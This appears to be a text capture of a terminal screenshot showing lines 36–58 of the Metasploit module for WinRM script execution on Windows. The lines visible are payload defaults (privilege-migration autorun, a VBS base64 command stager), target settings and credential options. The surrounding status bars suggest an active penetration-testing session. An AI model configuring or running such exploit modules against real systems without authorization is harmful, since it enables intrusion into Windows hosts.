 Applications Places System Sat Feb 26, 14:41
exit - Parrot Terminal
File Edit View Search Terminal Help
36         {$
37           'WfsDelay'     => 30,$
38           'EXITFUNC' => 'thread',$
39           'InitialAutoRunScript' => 'post/windows/manage/priv_migrate',$
40           'CMDSTAGER::DECODER' => File.join(Rex::Exploitation::DATA_DIR, "exploits", "cmdstager"
, "vbs_b64_sleep")$
41         },$
42       'Platform'       => 'win',$
43       'Arch'          => [ ARCH_X86, ARCH_X64 ],$
44       'Targets'        =>$
45         [$
46           [ 'Windows', { } ],$
47         ],$
48       'DefaultTarget'  => 0,$
49       'DisclosureDate' => '2012-11-01'$
50     ))$
51 $
52     register_options($
53       [$
54         OptBool.new('FORCE_VBS', [ true, 'Force the module to use the VBS CmdStager', false]),$
55         OptString.new('USERNAME', [ true, 'A specific username to authenticate as' ]),$
56         OptString.new('PASSWORD', [ true, 'A specific password to authenticate with' ]),$
57       ], self.class$
58     )$
<re/metasploit-framework/modules/exploits/windows/winrm/winrm_script_exec.rb [RO] 58,5 16%
/login [1/3]
[0] 0:openvpn 1:bash 2:ruby- 3:vi 4:sudo 5:vim*Z "parrot" 14:41 26-Feb-22